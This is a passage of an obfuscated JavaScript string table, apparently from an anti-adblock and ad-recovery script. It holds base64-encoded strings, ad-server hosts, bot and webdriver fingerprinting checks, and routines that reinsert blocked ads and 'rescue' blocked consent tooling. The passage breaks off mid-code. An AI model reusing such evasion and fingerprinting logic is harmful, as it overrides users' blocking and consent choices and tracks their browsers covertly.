ignore","elapsed_time_ms","Worker","0d677ebc-1f69-4f65-bda7-2e402eb202d5","navigator.appVersion is undefined","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","svi","DeclarationList","Function.prototype.bind is undefined","none|both|horizontal|vertical|block|inline","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","coachjs","item doesn't belong to list","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","static|relative|absolute|sticky|fixed|-webkit-sticky","min","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","border-box|padding-box|content-box",".setTargetingForGPTAsync","reserved2","Profile","lvmin","removeEventListener","https://fb.content-loader.com","destroySlots","return","Bad value for `","window.external is undefined","\n  ","prevUntil","normal|<try-size>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","_names","image-set( <image-set-option># )","Number of function is expected","url(","window.as_location","none|discard-before||discard-after||discard-inner","clamp( <calc-sum>#{3} )","<ident-token>|<function-token> <any-value>? )","cache_is_blocking_acceptable_ads","<complex-selector-list>","sendBeacon","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","geb","'[' <custom-ident>* ']'","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","dvmin","slimerjs","Unexpected end of input","runImpl","lexer","skipValidation","auto|start|end|center|baseline|stretch","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<'row-gap'> <'column-gap'>?","alpha|luminance|match-source","only","normal|[light|dark|<custom-ident>]+&&only?","getTime","createList","miter|round|bevel","clientHeight","matchAll","dvh","<color>","DisallowEmpty","doctype","CanvasCaptureMediaStream","api.adiostech.com","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<'top'>","plainchicken.com","<grid-line> [/ <grid-line>]?","consumeUntilLeftCurlyBracketOrSemicolon","#adshield","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|auto|<percentage>","navigator.productSub is undefined","[AdBlockDetector] page unloaded while checking acceptable ads target ","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","insertImpl","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","auto|fixed","Combinator is expected","isVisibleNode","responseURL","0|1","DOMParser","performance","isInAdIframe","recover_cmp_active","/cou/iframe","ddg/","getNode","fonts.googleapis.com","' not supported","[recovery] __tcfapi addEventListener","?as-revalidator=","wrap|none","getElementsByClassName","hashchange","xhr_defer","parseAtrulePrelude","comment-token","[contextual|no-contextual]","data-","phantomjs","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","matchDeclaration","port","<media-in-parens> [and <media-in-parens>]+","</pre>","<string>|<custom-ident>+","<unknown>","baseUrl","blocking_ads","rex","e|pi|infinity|-infinity|NaN","navigator.plugins is undefined","Identifier or parenthesis is expected","Unknown feature ","<'max-inline-size'>","v4ac1eiZr0","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","sourceContentFor","drag|no-drag","MSG_SYN_URG","<shape-box>|fill-box|stroke-box|view-box","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","isCmpBlockedFinally","__$webdriverAsyncExecutor","/adsid/integrator.js","distinctiveProps","admiral","<track-size>+","<'border-style'>","d2VneWpwenV4MzhxMmE5dm1pZm90","<ident>","__webdriver_script_fn","auto|never|always|<absolute-size>|<length>","top|bottom|block-start|block-end|inline-start|inline-end","samsungbrowser","scanSpaces","<'cue-before'> <'cue-after'>?","code","atrule","umogames.com","querySelector","padding|border","modifier","cqh","cmpStatus","isBlocked","lvmax","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<predefined-rgb> [<number>|<percentage>|none]{3}","as_country","<bg-position>#","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","[-token","https://fb.css-load.com","Destroying blocked slots : ","RENDERER","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","ybar","script","insertList","and","Identifier or asterisk is expected","write","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","getComputedStyle","generic","cmVzZXJ2ZWQy","<length>","ADS_FRAME","-webkit-calc(","connection","url-token","<line-width>||<line-style>||<color>","__proto__","recovery_started","removeItem","TkduRThhX3kuRmpZTz00dzNdcDc=",'Identifier "',"outerHeight","getDetections","Counter","https://static.criteo.net/js/ld/publishertag.prebid.js","iframe","custom-ident","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","cmVzZXJ2ZWQx","normal|sub|super","not <media-in-parens>","Scheduler Terminated with unexpected error: ","sepia( <number-percentage> )","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","container","POST","[proportional-nums|tabular-nums]","getEvents","dXl5aw==","<single-animation-direction>#","<length-percentage>|<flex>|min-content|max-content|auto","<'grid-row-gap'> <'grid-column-gap'>?","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>",".umogames.com","Mismatch","<color>&&<color-stop-angle>?","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[AdBlockDetector] Cosmetic adblock detected","Combinator","matches","position","img","_selenium","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","auto|from-font|[under||[left|right]]","inline-block|inline-list-item|inline-table|inline-flex|inline-grid",'" is expected',"child_last","cqi","<'max-width'>","getAtrulePrelude","important","auto|balance|stable|pretty","normal|break-all|keep-all|break-word|auto-phrase","dispatchEvent","browserLanguage","WhiteSpace","area","ar-yahoo-v1","localeCompare","reportToSentry","dump","Terminate - empty profile","data:","[normal|small-caps]","data:text/html,","CDC","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","deg","selenium-evaluate","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","generic( kai )|generic( fangsong )|generic( nastaliq )","__webdriverFunc","[<function-token> <any-value>? )]|[( <any-value>? )]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","scaleX( [<number>|<percentage>] )","Block","<bg-size>#","__isPrebidOnly event listener removed",", Expires in: ","exp( <calc-sum> )","w = window.parent;","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","hsl|hwb|lch|oklch","[block|inline|x|y]#","[<length>{2,3}&&<color>?]","permissions","[diagonal-fractions|stacked-fractions]","insertAdjacentHTML","sort","adshield-loaded","[row|column]||dense","bnh6bg==","    ","https://static.dable.io/dist/plugin.min.js","tail","shouldApplyGdpr","send","scaleY( [<number>|<percentage>] )","compareByOriginalPositionsNoSource","/f.min.js","inside|outside","<number>|<angle>","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","border","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<bg-image>#","purpose1 consent error","https://c.html-load.com",'<script src="',"setSource","Url","term"," is blocked.","none|<shadow>#","Operator","SyntaxReferenceError","_array","onmozfullscreenchange","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","MozAppearance","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","justify-content","success","botd","<declaration>","Script","j7p.jp","http:","_isTcfNeeded","auto|after","combo","linear|radial","matchStack","lvi","getVersion","onmessage","center|start|end|self-start|self-end|flex-start|flex-end","__uspapiLocator","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","aria-label","host","<length>|auto","step-start|step-end|steps( <integer> [, <step-position>]? )","property","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","none|all","innerHeight","handlers","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","addModule","nextSibling","<image>|none","isEncodedId","isVisibleDocument","<calc-value> ['*' <calc-value>|'/' <number>]*","<media-in-parens> [or <media-in-parens>]+","recoverCMP","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","__p_","syntax","window.PluginArray is undefined","[auto|block|swap|fallback|optional]",'" is a required argument.',"c204ZmtocndhOTR5MGV1cGoybnEx","scroll-position|contents|<custom-ident>","as_console","toJSON","flags","is_cmp_blocked_finally","window.top.document.domain;","preconnect","blocked_filters","<display-outside>?&&[flow|flow-root]?&&list-item","svb","<length>{1,2}","<symbol> <symbol>?","isVisibleIframe","first","check","SYN","JSON","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","<line-style>{1,4}"," | value: ","FeatureRange","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","2151HcNQuA","startOffset","<easing-function>#","_version","auto|never|always","redirected","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","fixed","auto|none|antialiased|subpixel-antialiased","Token","/prebid.js","start|end|center|justify|distribute|stretch","http://api.dable.io/widgets/","Terminate - memory limit threshold","__tcfapiLocator","close","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","Hex digit is expected","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","/cou/api_reco.php","<image>","skewY( [<angle>|<zero>] )","[auto|alphabetic|hanging|ideographic]","every","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","lastScrollY","em1wYw==","concat","layer(","none|element|text","visit","Unknown at-rule descriptor","open","nearest-neighbor|bicubic","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","pos","[none|start|end|center]{1,2}","aXJycg==","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","img_dggnaogcyx5g7dge2a9x2g7yda9d","3184622FukHkC","notificationPermissions","sqrt( <calc-sum> )","edge","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<wq-name>","active","timeout","errorTrace signal unexpected behaviour","adsbygoogle","prod","none|<filter-function-list>|<-ms-filter-function-list>","auto|<color>","gpt_disabled","is_blocking_acceptable_ads","rest","height","disableNativeAds","computeSourceURL","instance","<html><head><script>","pub_728x90","initLogUploadHandler","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","Bad syntax","<length>|<percentage>","checkStructure","protectHtml","cqw","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","video","MediaSettingsRange","document.documentElement is undefined","shouldReinsertByUrl","none|railed","ApplePayError","auto|sRGB|linearRGB","eachMapping","getLocation","<length-percentage>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Invalid protect url: ","upward","male|female|neutral","awesomium","ADNXSMediation","RTCEncodedAudioFrame","isFirefox","Generator is already executing.","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","nextNonWsCode","<number>|left|center|right|leftwards|rightwards",'Delim "',"normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","poster","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","job","Navigator","none|<integer>","__tcfapi not found within timeout","adlib","none|<position-area>","collapse|separate","__fpjs_d_m","mismatchLength","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","PTZhMEc+UE9vMzdudj94JjFgXTJ0","trys","tokenCount","hasOwnProperty","abc","Please enter the password","<length>|<percentage>|auto","api.reurl.co.kr","semicolon-token","readyState","mode","none|always|column|page|spread","<'block-size'>","Module","Mesa OffScreen","<percentage>|<length>|<number>","unset","z-index","Scheduler Terminated with unexpected non-error instance: ","set","EventTarget","_ignoreInvalidMapping","top","functionBind","Node","side_ad","Anchor element doesn't have parent"," or hex digit","Field `","[[auto|<length-percentage>]{1,2}]#","opt/",".start","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","ltr|rtl","else","whitespace-token","<single-animation-fill-mode>#","updateCursors","https://html-load.com","CSSMozDocumentRule","installedModules","next","brave","immediate","fetchLater","$chrome_asyncScriptInfo","inset?&&<length>{2,4}&&<color>?","domAutomation","selenium","isSafari","refresh","Keyword","cooktoria.com","<'flex-direction'>||<'flex-wrap'>","https://content-loader.com","extra","setPAAPIConfigForGPT","<'min-inline-size'>","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","HTMLFormElement","symplr","placeholders","clearInterval","[left|right]||[top|bottom]","c3ZtbQ==","getOwnPropertyDescriptor","<dashed-ident>","getComponents","eof","prototype","auto|none|enabled|disabled","initInventoryFrame","Unexpected combinator","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","Document_querySelectorAll","rlh","consumeFunctionName","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","blockIVT","raider.io","border-box|content-box|margin-box|padding-box","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","min( <calc-sum># )","contain|none|auto","$cdc_asdjflasutopfhvcZLmcfl_","parseSourceMapInput","cqmax","\n  --------","number-token","plugins","eatDelim","fXFCPHpgUFpbWUg6MHNqdmFPcA==","dotted|solid|space|<string>","acos( <calc-sum> )","last","ignoreInvalidMapping","solid|double|dotted|dashed|wavy","eatIdent","dimension-token","str",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"isElementVisibilityHidden","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Semicolon or block is expected","<complex-real-selector>#","content-box|padding-box|border-box","parseInt","collect","getBoundingClientRect","<'margin-inline-end'>","mailto:",".getAdserverTargeting","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","eWJmcQ==","reserved1Input","IVT detection failed","matchType","comma","@@toPrimitive must return a primitive value.","text/html","general-enclosed","normal|allow-discrete","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","MediaQueryList","translateX( <length-percentage> )","[<geometry-box>|no-clip]#","isCmpBlockedFinally: ","<box>#","jump-start|jump-end|jump-none|jump-both|start|end","invalid protect-id prefix: ",".pages.dev","parseCustomProperty","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","urlGenerate","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","firstCharOffset","filename","<angle>","inventory-removal-key","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","read-only|read-write|write-only","purpose","autoRecovery","normal||[size|inline-size]","<length>{1,4}","is_acceptable_ads_blocked","skip","invalid protect-id key: ","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","https://t.html-load.com","_sources","separate|collapse|auto","buildID","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","nextElementSibling","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<integer>|auto","classList","HTMLElement","<number>","break-walk",") error","<'rest-before'> <'rest-after'>?","cp.edl.co.kr","renderer","[<layer-name>#|<layer-name>?]","driver","auto|start|end|left|right|center|justify","<keyframes-name>","Must be between 0 and 63: ","class","dvw","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","[from-image||<resolution>]&&snap?","(-token","none|<single-transition-property>#","toPrimitive","<length> <length>?","jkl",'<meta name="color-scheme" content="',"<namespace-prefix>? [<string>|<url>]","Element_removeAttribute","getConfig","duration","maxViewportWidth","allowRunInIframe","media","Failed to detect bot:","Bad value `","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Expected ","<'min-height'>","gpt_slot_rendered_time","cursor","String","<integer>","firefox","sdkVersion","pubads","_blank","adshield","productSub","xhr","isVisibleContent","requestIdleCallback","parseContext","<url> <decibel>?|none","<string>","lastChild","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<'border-width'>","attributes","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","fetch","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","ZndiaA==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","userLanguage","recover_cmp_region","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","normal|[<number> <integer>?]","Group","auto|stable&&both-edges?","13676872qGEsqg","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","_mappings","<symbol>","window.top._df.t","Notification","Wrong node type `","fxios/","isElementDisplayNone","find","use","toSetString","[recoverTcfCMP] __tcfapi rescue","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","list","BotDetector.detect can't be called before BotDetector.collect","skipUntilBalanced","ldoceonline.com","padStart","element-invisible-selector",".workers.dev","var(","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","add|subtract|intersect|exclude","as-revalidator","documentElementKeys","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","normal|<percentage>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","freeze","w = window.parent.parent;","done","[<length>|<percentage>|auto]{1,4}","vmin","isValidPosition","delay","<complex-real-selector-list>","for","cache_isbot","eventName","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","url-not-equal","replacingPlaceholders","player","linear|<cubic-bezier-timing-function>|<step-timing-function>","flatMap","as_","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","notificationPermissions signal unexpected behaviour","<'margin-block'>","setInterval","[<image>|<string>] [<resolution>||type( <string> )]","[<angle>|<side-or-corner>]? , <color-stop-list>","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","flow|flow-root|table|flex|grid|ruby","previousSibling","protect","compareByGeneratedPositionsInflated","nextUntil","repeat|no-repeat|space|round","scroll|fixed|local","String or url() is expected","isUnregistered","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","&id=","runAdAuction","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","langenscheidt.com","getWrapper","nightmarejs","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","includes","tokenBefore","<color>+|none","parentNode","signalStatus","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","as_backgroundColor","toLog","replace|add|accumulate"," used missed syntax definition ","should_apply_gdpr","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","circle|ellipse","debug","https://ad-delivery.net/px.gif?ch=2","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[recoverTcfCMP] ","MSG_SYN","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","ident-token","[recoverTcfCMP] __tcfloaded_cache","remove","applyTo"," node type","auto|always|avoid|left|right|recto|verso","device-cmyk( <number>#{4} )",": [left|right|first|blank]","` structure definition","removeChild","<counter()>|<counters()>","start|end|center|baseline|stretch","nearest|up|down|to-zero","matchRef","is_brave","querySelectorAll","userAgent","auto|both|start|end|maximum|clear","__marker","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","none|<filter-function-list>","toStringTag","ratio","none|<url>","image","normal|[<string> <number>]#","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","auto|optimizeSpeed|crispEdges|geometricPrecision","original","isAdblockUser","encodedBodySize","bad-string-token","normal|auto|<position>","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","fill","<-ms-filter-function-progid>|<-ms-filter-function-legacy>",'<\/script><script src="',"MessageEvent_data","HTMLAnchorElement","logicieleducatif.fr","stroke","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","opts","request_id","viewport","AddMatchOnce","cachedAt","text-ads","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","listenerId","<length-percentage>{1,2}","<ns-prefix>? <ident-token>","params","headless_chrome","default|menu|tooltip|sheet|none","<alpha-value>","position:relative;align-items:center;display:flex;","none|[<number>|<percentage>]{1,3}","]-token","<relative-real-selector-list>","<url>+","initMain","HTMLTemplateElement","//# sourceURL=rtb_adm.js","cmVzZXJ2ZWQxT3V0cHV0","enums","<'margin'>","createContextualFragment","gpt","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","childNodes","traffective","1eoTZrm","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<font-stretch-absolute>{1,2}","none|capitalize|uppercase|lowercase|full-width|full-size-kana","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","block","TypeSelector","Node_textContent","stack","webkitMediaStream","<number-percentage>{1,4} fill?","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","context","nonzero|evenodd","https://img-load.com","jsHeapSizeLimit","Vertical line is expected","encode","bmxvYw==","left|right|none|inline-start|inline-end","navigator.mimeTypes is undefined","<integer>|<length>","<url>|none","none|path( <string> )","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","start","History","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","content","false","target","ad01","Yml4cXJod245emptNTRvMTJmZTBz","protectUrlContext","getAttributeNames","RunPerfTest","row|row-reverse|column|column-reverse","ins","<custom-ident> : <integer>+ ;","Terminate - not active","permission","Invalid reserved state: ","svmax","blocking_acceptable_ads","Window_fetch","none|<custom-ident>+","self","none|blink","TopLevelCss","googletag","auto|<length-percentage>","none|strict|content|[[size||inline-size]||layout||style||paint]",'meta[http-equiv="Content-Security-Policy"]',"fromSetString","isChannelConnected","https://html-load.cc","defineSlot","` has no known descriptors","checkAtruleName","Bad syntax reference: ","BatteryManager","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","gpt_requested_time","svw","[clip|ellipsis|<string>]{1,2}","addEventListener","limit","flex-direction","responseXML","onWhiteSpace"," cmp...","line","iterations","<'margin-block-end'>","combinator","[none|<custom-ident>]#","compact",";<\/script>","[auto|<integer>]{1,3}","normal|<number>|<length>|<percentage>","title","validate","android","aXRoYw==","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","iterator","<length-percentage>&&hanging?&&each-line?","Parse error: ","gecko","[<line-names>? <track-size>]+ <line-names>?","<line-width>{1,4}","Invalid protect url prefix: ","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","return this","[<'view-timeline-name'> <'view-timeline-axis'>?]#","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Unknown node type `","unit","normal|break-word|anywhere","navigator.permissions is undefined","` in `","sequentum","window.top.confiant.services().onASTAdLoad","stringify","https://report.ad-shield.cc/","readSequence","[recoverTcfCMP] __tcfloaded_cache set. Value: ","auto|[over|under]&&[right|left]?","Y29rcQ==","Selector","visible|hidden|collapse","auth","/health-check","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<'top'>{1,2}","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","<header","   ","a2Zwdg==","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","exec","[csstree-match] BREAK after 15000 iterations","infinite|<number>","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","[AdBlockDetector] page unloaded while checking request block. ","CDC-token","auto|<'border-style'>","<length>|thin|medium|thick","rtt","constructor","flip-block||flip-inline||flip-start","xyz|xyz-d50|xyz-d65","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","edg/","inventories","fminer","<percentage>?&&<image>","toArray","matcher","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","isSleipnir",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const 